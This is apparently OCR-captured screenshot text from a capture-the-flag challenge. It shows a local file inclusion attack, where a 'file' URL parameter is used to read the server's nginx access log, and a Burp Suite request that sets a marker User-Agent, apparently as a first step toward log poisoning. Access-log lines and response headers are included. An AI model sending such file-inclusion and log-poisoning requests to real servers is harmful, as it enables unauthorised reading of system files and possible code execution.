 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://98a55f8f-2535-4987-86fa-d21f8eb16388.challenge.ctf.show/?file=file:///var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
27 172.12.0.5 - - [19/Feb/2024:02:10:42 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 3255 "-" "Mozilla/5.0 (Maci
28 172.12.0.5 - - [19/Feb/2024:02:10:49 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 3146 "-" "Mozilla/5.0 (comp
29 172.12.0.5 - - [19/Feb/2024:02:10:59 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 3260 "-" "Mozilla/5.0 (comp
30 172.12.0.5 - - [19/Feb/2024:02:11:08 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 3164 "-" "Mozilla/5.0 (Wind
31 172.12.0.5 - - [19/Feb/2024:02:11:19 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 4866 "-" "Mozilla/5.0
32 172.12.0.5 - - [19/Feb/2024:02:12:24 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 4848 "-" "Mozilla/5.0 (Wind
33 172.12.0.5 - - [19/Feb/2024:02:13:52 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 5030 "-" "Mozilla/5.0 (Wind
34 172.12.0.5 - - [19/Feb/2024:02:14:09 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 5418 "-" "1111111111"
35 172.12.0.5 - - [19/Feb/2024:02:14:47 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 5543 "-" "<br />
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://98a55f8f-2535-4987-86fa-d21f8eb16388.ch
Request
Pretty Raw Hex \n
1 GET /?file=file:///var/log/nginx/access.log HTTP/1.1
2 Host: 98a55f8f-2535-4987-86fa-d21f8eb16388.challenge.ctf.show
3 User-Agent : 1111111111
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 19 Feb 2024 02:14:09 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 5405
Inspe
Reque
Reque
Reque